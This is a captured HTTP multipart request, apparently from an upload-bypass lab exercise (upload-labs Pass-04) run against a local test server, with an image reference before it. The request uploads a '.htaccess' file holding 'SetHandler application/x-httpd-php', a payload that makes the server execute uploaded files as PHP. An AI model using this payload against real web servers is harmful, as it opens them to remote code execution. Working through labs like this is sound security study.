 POST /upload/Pass-04/index.php HTTP/1.1
Host: 192.168.0.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------237791327116295241394208466022
Content-Length: 395
Origin: http://192.168.0.128
Connection: close
Referer: http://192.168.0.128/upload/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------237791327116295241394208466022
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------237791327116295241394208466022
Content-Disposition: form-data; name="submit"
□□□
-----------------------------237791327116295241394208466022--